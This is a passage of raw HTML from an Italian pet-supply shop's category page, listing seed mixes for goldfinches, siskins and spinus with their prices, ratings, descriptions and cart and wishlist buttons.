add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_471"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='471' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="471"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '471', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/471-1570-cardinal-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/439-home_default/cardinal-manitoba.jpg" alt = "Cardinal - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/471-1570-cardinal-manitoba.html#/62-peso-800_gr"><h6>Cardinal - Manitoba</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Alimento specifico per l’allevamento del Carduelis Cucullata o Cardinalino del Venezuela, del Carduelis Jarellii (Lucherino Facciagialla), del Carduelis Xantogaster (Lucherino Panciagialla) e di tutti gli spinus in genere. </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">4,00 €</span><span class="regular-price">5,00 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-1,00 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="471"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_471"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='471' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="471"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '471', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="866" data-id-product-attribute="969" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/866-969-cardinalito-perfect-life.html#/157-peso-25_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/1135-home_default/cardinalito-perfect-life.jpg" alt="Cardinalito" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="866"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_866"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='866' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="866"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '866', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/866-969-cardinalito-perfect-life.html#/157-peso-25_kg"><h6 itemprop="name">Cardinalito Perfect Life</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">17,50 €</span><span class="regular-price">19,50 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/866-969-cardinalito-perfect-life.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1135-medium_default/cardinalito-perfect-life.jpg" alt="Cardinalito" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="866"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_866"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='866' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="866"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '866', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/866-969-cardinalito-perfect-life.html#/157-peso-25_kg"><h6>Cardinalito Perfect Life</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">17,50 €</span><span class="regular-price">19,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/866-969-cardinalito-perfect-life.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1135-home_default/cardinalito-perfect-life.jpg" alt="Cardinalito" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/866-969-cardinalito-perfect-life.html#/157-peso-25_kg"><h6>Cardinalito Perfect Life</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Cardinalito Perfect Life è una speciale miscela semi per cardinalini, lucherini e spinus sudamericani, realizzata con sementi prative e semi di altissima qualità ed arricchita con anice ed erbe officinali per garantire un&#039;alimentazione completa e bilanciata. </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">17,50 €</span><span class="regular-price">19,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="866"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_866"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='866' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="866"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '866', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/866-969-cardinalito-perfect-life.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1135-home_default/cardinalito-perfect-life.jpg" alt = "Cardinalito" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/866-969-cardinalito-perfect-life.html#/157-peso-25_kg"><h6>Cardinalito Perfect Life</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Cardinalito Perfect Life è una speciale miscela semi per cardinalini, lucherini e spinus sudamericani, realizzata con sementi prative e semi di altissima qualità ed arricchita con anice ed erbe officinali per garantire un&#039;alimentazione completa e bilanciata. </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">17,50 €</span><span class="regular-price">19,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,00 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="866"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_866"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='866' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="866"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '866', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="452" data-id-product-attribute="699" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/452-699-spinus-e-spinus-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/212-home_default/spinus-e-spinus-manitoba.jpg" alt="Spinus e Spinus - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="452"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_452"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='452' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="452"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '452', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='5'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/452-699-spinus-e-spinus-manitoba.html#/62-peso-800_gr"><h6 itemprop="name">Spinus e Spinus - Manitoba</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">3,90 €</span><span class="regular-price">4,50 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/452-699-spinus-e-spinus-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/212-medium_default/spinus-e-spinus-manitoba.jpg" alt="Spinus e Spinus - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="452"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_452"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='452' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="452"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '452', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/452-699-spinus-e-spinus-manitoba.html#/62-peso-800_gr"><h6>Spinus e Spinus - Manitoba</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">3,90 €</span><span class="regular-price">4,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-0,60 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/452-699-spinus-e-spinus-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/212-home_default/spinus-e-spinus-manitoba.jpg" alt="Spinus e Spinus - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/452-699-spinus-e-spinus-manitoba.html#/62-peso-800_gr"><h6>Spinus e Spinus - Manitoba</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> Spinus e Spinus della Manitoba è una miscela di semi specifica e professionale studiata per soddisfare l&#039;esienze nutrizionale dei piccoli fringillidi comunemente conosciuti con il nome spinus e quindi Lucherini, Verzellini, Negrito della Bolivia, ecc. </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">3,90 €</span><span class="regular-price">4,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-0,60 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="452"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_452"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='452' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="452"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '452', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/452-699-spinus-e-spinus-manitoba.html#/62-peso-800_gr" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/212-home_default/spinus-e-spinus-manitoba.jpg" alt = "Spinus e Spinus - Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a 